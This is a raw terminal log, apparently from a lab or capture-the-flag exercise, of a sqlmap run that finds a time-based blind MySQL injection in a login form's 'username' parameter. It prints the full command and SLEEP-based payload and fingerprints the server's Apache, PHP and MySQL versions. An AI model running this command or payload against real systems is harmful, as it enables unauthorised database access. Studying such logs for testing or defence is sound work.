 root@kali:~# sqlmap -r SQLLORD --risk 3 --level 5 --dbms mysql -p username --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 07:13:16 /2020-03-11/
[07:13:16] [INFO] parsing HTTP request from 'SQLLORD'
[07:13:17] [INFO] testing connection to the target URL
[07:13:17] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=username' AND (SELECT 7466 FROM (SELECT(SLEEP(5)))FKwz) AND 'NTtD'='NTtD&password=password&submit= Login
---
[07:13:17] [INFO] testing MySQL
[07:13:17] [INFO] confirming MySQL
[07:13:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0